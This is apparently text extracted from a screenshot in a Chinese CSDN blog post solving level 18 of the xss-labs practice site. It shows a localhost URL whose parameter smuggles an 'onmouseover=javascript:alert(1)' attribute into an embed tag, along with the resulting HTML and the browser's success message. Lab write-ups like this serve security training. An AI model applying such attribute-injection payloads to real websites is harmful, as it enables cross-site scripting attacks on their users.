 127.0.0.1/xss-labs/level18.php/xsf02.swf?a=?arg01=a&arg02= onmouseover=javascript:alert(1)
欢迎来到level18
欢迎来到level18
欢迎来到level18
127.0.0.1
完成的不错!
确定 取消
查看器 网络 HackBar DOM 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序
搜索 HTML
过滤样式
<!DOCTYPE html>
<!--STATUS OK-->
<html> event
<head> ••• </head>
<body> event
<h1 align="center">欢迎来到level18</h1>
<embed src="xsf02.swf?=" onmouseover="javascript:alert(1)" heigth="100%" width="100%"> ••• event
</body>
</html>
元素 {
}
CSDN @CN天狼